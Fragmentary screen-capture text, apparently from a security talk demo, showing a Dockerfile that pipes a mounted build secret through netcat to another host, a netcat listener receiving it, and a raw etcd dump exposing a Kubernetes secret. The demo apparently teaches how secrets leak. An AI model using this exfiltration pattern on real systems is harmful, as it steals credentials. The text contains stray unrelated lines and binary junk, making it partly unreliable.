 goto;
vagrant@vagrant: ~/dangerous-build (ssh)
51 of these updates are security updates.
To see these additional updates run: apt list --upgradable
This system is built by the Bento project by Chef Software
More information can be found at https://github.com/chef/bento
Last login: Wed Sep 16 12:35:06 2020 from 10.0.2.2
vagrant@vagrant:~$ cd dangerous-build/
vagrant@vagrant:~/dangerous-build$ ls
Dockerfile  Dockerfile.2  mysecret.txt  README.md
vagrant@vagrant:~/dangerous-build$ more Dockerfile
# syntax = docker/dockerfile:1.0-experimental
FROM alpine
RUN --mount=type=secret,id=mysecret cat /run/secrets/mysecret | nc 10.0.2.2 9001
vagrant@vagrant:~/dangerous-build$ DOCKER_BUILDKIT=1 docker build --secret id=mysecret,src=mysecret.txt --no-cache .
TALLADEGA NIGHTS
Default (zsh)
Last login: Thu Sep 17 16:31:27 on ttys006
Identity added: /Users/liz/.ssh/liz_rsa (liz@lizrice.com)
~ ❯❯❯ nc -l
root@vagrant: /etc/kubernetes/manifests (ssh)
^Gsomekey^R^MGOTOpiaSecret^Z^FOpaque^Z^@"^@^@^@^@^@^@   q0_^@^@^@^@^@^@^@^@
^Ocompact_rev_key^Pô^G^X°â% <99>^G*^F618143^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@@@
25369,11-14   72%